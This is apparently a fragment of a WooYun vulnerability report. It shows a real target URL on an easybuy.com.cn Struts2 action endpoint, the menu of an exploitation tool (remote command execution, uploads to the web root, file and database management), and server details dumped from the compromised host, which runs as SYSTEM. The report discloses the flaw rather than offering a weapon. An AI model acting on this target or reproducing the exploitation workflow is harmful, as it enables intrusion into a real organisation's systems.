 目标地址: http://icbcmanager.easybuy.com.cn/product!product.action?productId=117792&expertId=1
字符集: UTF-8 提交方式: GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
java.home: D:\Java\jdk150\jre
java.version: 1.5.0_10
os.name: Windows 2003
os.arch: x86
os.version: 5.2
user.name: SYSTEM
user.home: C:\Documents and Settings\Default User
user.dir: C:\WINDOWS\system32
java.class.version: 49.0
java.class.path: E:\server\tomcat5\bin\bootstrap.jar
java.library.path: E:\server\tomcat5\bin;.;C:\WINDOWS\system32;C:\WINDOWS;D:\oracle\product\10.2.0\client_1\bin;d:\oracle\product\10.2.0
\db_1\bin;C:\Program Files\HP\NCU;C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 1.5.0_10-b03
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) Server VM
java.specification.version: 1.5
java.specification.vendor:
java.specification.name: Java Platform API Specification
www.wooyun.org